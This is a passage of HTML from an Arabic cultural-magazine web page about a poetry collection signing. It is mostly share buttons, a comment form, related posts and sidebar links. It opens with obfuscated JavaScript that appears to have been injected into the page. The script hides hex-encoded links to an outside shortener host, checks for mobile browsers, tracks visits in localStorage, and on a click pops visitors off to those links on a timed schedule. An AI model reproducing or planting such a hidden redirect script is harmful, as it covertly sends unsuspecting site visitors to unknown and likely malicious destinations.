_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=حفل%20توقيع%20ديوان%20&#8221;%20تَحَمَّلْنِي!&#8221;%20لندى%20الحجاري%20لقاء%20مائز%20وحضور%20كثيف%20ونوعي&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=حفل%20توقيع%20ديوان%20&#8221;%20تَحَمَّلْنِي!&#8221;%20لندى%20الحجاري%20لقاء%20مائز%20وحضور%20كثيف%20ونوعي%20-%20https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2018/03/23/%d8%b4%d8%b9%d8%b1%d8%a7%d8%a1-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d8%aa%d9%91%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b7%d8%b1%d9%8a%d9%91-%d9%84%d9%84%d8%a3%d8%af%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%81/" rel="prev"><span> السابق </span> <p>شعراء من الاتّحاد القطريّ للأدباء الفلسطينيّين – الكرمل وشعراء آخرون يشاركون في مهرجان الشعر الفلسطينيّ</p></a></div><div class="nav-next"><a href="https://aladabia.net/2018/03/24/%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d8%b1-%d9%8a%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d9%81%d9%8a%d8%b5%d9%84-%d8%a7%d9%84%d8%ac%d8%a7%d8%b3%d9%85-%d9%88%d8%a7%d9%84%d9%81%d9%86%d8%a7/" rel="next"><span>التالي </span> <p>الخوار يجمع الفنان فيصل الجاسم والفنانة عريب حمدان في معرض دبي العالمي للقوارب</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/24/%D8%AD%D9%81%D9%84-%D8%AA%D9%88%D9%82%D9%8A%D8%B9-%D8%AF%D9%8A%D9%88%D8%A7%D9%86-%D8%AA%D9%8E%D8%AD%D9%8E%D9%85%D9%91%D9%8E%D9%84%D9%92%D9%86%D9%90%D9%8A-%D9%84%D9%86%D8%AF%D9%89-%D8%A7%D9%84/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='705' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d1ee076eac" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/05/15/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d8%a7%d8%b7%d8%a7-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%aa%d9%82%d8%b7%d8%a8-%d8%a3%d8%b2%d9%8a%d8%af-%d9%85%d9%86-200-%d8%a3%d9%84%d9%81/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/05/IMG-20180514-WA0002-510x369.jpg" alt="" title="مهرجان &#8220;ماطا&#8221; الدولي يستقطب أزيد من 200 ألف زائر في دورته الثامنة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/05/15/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d8%a7%d8%b7%d8%a7-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%aa%d9%82%d8%b7%d8%a8-%d8%a3%d8%b2%d9%8a%d8%af-%d9%85%d9%86-200-%d8%a3%d9%84%d9%81/">مهرجان &#8220;ماطا&#8221; الدولي يستقطب أزيد من 200 ألف زائر في دورته الثامنة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/05/15/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d8%a7%d8%b7%d8%a7-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%aa%d9%82%d8%b7%d8%a8-%d8%a3%d8%b2%d9%8a%d8%af-%d9%85%d9%86-200-%d8%a3%d9%84%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2018-05-15T11:58:54+03:00">15 مايو، 2018</time><time class="updated" datetime="2018-05-15T11:59:06+03:00">15 مايو، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/09/02/%d8%b1%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b4%d9%8a%d8%af/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/09/12c3d696-ff40-4b52-ab73-22e5d780e9c3-510x369.jpg" alt="" title="رحيل الشاعر العراقي جبار رشيد" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/09/02/%d8%b1%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b4%d9%8a%d8%af/">رحيل الشاعر العراقي جبار رشيد</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/09/02/%d8%b1%d8%ad%d9%8a%d9%84-%d8%a7%d9%84%d8%b4%d8%a7%d8%b9%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a-%d8%ac%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b4%d9%8a%d8%af/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-02T17:57:28+03:00">2 سبتمبر، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2025/02/04/%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%82%d9%8a%d8%a7%d8%b3%d9%8a%d9%87%d8%a7-%d8%aa%d8%ad%d9%82%d9%82%d9%87%d8%a7-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/">
                                        <img src="https://aladabia.net/wp-content/uploads/2025/02/الصناعة-السينمائية-المغربية-510x369.jpg" alt="الصناعة السينمائية المغربية" title="أرقام قياسيها تحققها الصناعة السينمائية المغربية خلال سنة 2024  (أرقام ومعطيات)" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2025/02/04/%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%82%d9%8a%d8%a7%d8%b3%d9%8a%d9%87%d8%a7-%d8%aa%d8%ad%d9%82%d9%82%d9%87%d8%a7-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/">أرقام قياسيها تحققها الصناعة السينمائية المغربية خلال سنة 2024  (أرقام ومعطيات)</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2025/02/04/%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%82%d9%8a%d8%a7%d8%b3%d9%8a%d9%87%d8%a7-%d8%aa%d8%ad%d9%82%d9%82%d9%87%d8%a7-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2025-02-04T14:19:48+03:00">4 فبراير، 2025</time><time class="updated" datetime="2025-02-04T14:21:32+03:00">4 فبراير، 2025</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2025/12/31/alrassid-alwatani-nashr-qiraa-assilah/">&#8220;الراصد الوطني للنشر والقراءة&#8221; في ضيافة الثانوية الإعدادية الدغاليين بأصيلة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/31/best-novels-2025-writers-choices/">حين تصبح القراءة دهشة ومرآة للإنسان: روايات لا تُنسى في 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/31/fes-moroccan-traditional-crafts-exhibition/">فاس تحتفي بالصناعة التقليدية المغربية في معرض يربطها بعمقها الإفريقي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/31/continuity-of-sharia-19th-century/">استمرارية الشريعة في زمن الدولة الحديثة: قراءة جديدة في تحولات الفقه الجنائي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2025/12/30/riad-sultan-theatre-january-2026-program/">برنامج مسرح رياض السلطان لشهر يناير: فعاليات تجمع بين الجرأة الإبداعية ونزعة الاكتشاف</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li><li class="recentcomments"><span class="comment-author-link">Nahid MENGAD</span> على <a href="https://aladabia.net/2025/11/29/kashf-alhaqiqa-wajib-watani-istiqlaliyat-al-iilam/#comment-98223">اطلالات: حق الوطن فوق كل اعتبار: كشف الحقيقة واجب وطني وليس ترفا اعلاميا </a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
